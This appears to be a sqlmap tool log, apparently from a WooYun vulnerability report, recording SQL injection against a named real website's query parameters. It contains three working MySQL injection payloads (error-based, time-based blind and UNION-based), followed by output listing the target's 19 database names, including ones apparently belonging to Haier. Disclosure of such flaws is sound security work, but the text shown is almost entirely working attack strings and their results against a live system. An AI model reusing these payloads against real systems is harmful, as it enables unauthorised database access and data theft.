 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: moduleId=3&oneLevel=1' AND (SELECT 7231 FROM(SELECT COUNT(*),CONCAT
(0x7162716b71,(SELECT (ELT(7231=7231,1))),0x716b6a7071,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'bRtQ'='bRtQ&pageSize=9
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: moduleId=3&oneLevel=1' AND (SELECT * FROM (SELECT(SLEEP(5)))rFYo) A
ND 'Ksio'='Ksio&pageSize=9
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: moduleId=3&oneLevel=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CONCAT(0x7162716b71,0x525649737362764b4270,0x716b6a7071),NULL,
NULL-- &pageSize=9
---
[22:04:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[22:04:27] [INFO] fetching database names
available databases [19]:
[*] aijia
[*] hibernate
[*] huxing
[*] information_schema
[*] iudp_basedata
[*] iudp_huxing
[*] iudp_rbac
[*] iudp_sheji
[*] jackrabbit
[*] mrrs
[*] mrrs-uat
[*] mrrs_pro
[*] mrrs_shop
[*] mysql
[*] quartz
[*] rrscommunity
[*] sampledata
[*] shorturl
[*] snap_haier
[22:04:27] [INFO] fetched data logged to text files under
\output\m.rrs.com'
www.wooyun.org